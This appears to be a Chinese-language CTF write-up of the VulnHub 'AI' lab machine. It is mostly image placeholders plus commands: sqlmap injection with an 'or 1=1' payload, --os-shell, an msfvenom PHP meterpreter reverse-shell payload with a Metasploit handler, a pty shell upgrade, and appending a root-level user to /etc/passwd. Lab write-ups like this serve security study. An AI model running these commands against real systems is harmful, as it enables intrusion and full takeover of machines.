day9 vulnhub AI







信息收集

存在



http://192.168.17.139/m3diNf0/info.php



http://192.168.17.139/se3reTdir777/





SQL注入测试

sqlmap -u "http://192.168.17.139/se3reTdir777/index.php" --data "uid=1'or 1=1&Operation=submit"



获取数据









--os-shell获取shell

查看之前的info.php

并不可以。。

想起之前的upload目录/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/

可写

启动msf

进入 > use exploit/multi/handler

设置 payload> set payload php/metrpreter/reverse_tcp

生成linux 反弹马

set lhost 192.168.17.139

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.17.139 LPORT=4444 -f raw > msf.php

python -c 'import pty;pty.spawn("/bin/bash")'

python3 -c 'import pty;pty.spawn("/bin/bash")'

获得持续性shell





查看/etc/passwd

openssl passwd -1 -salt ginkgo pass123

$echo 'ginkgo:$1$ginkgo$2D4qzi54AAAoy8rg6qpGX/:0:0::/root:/bin/bash' >>/etc/passwd

<4AAAoy8rg6qpGX/:0:0::/root:/bin/bash' >>/etc/passwd

写入passwd

Su ginkgo

Cat flag.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号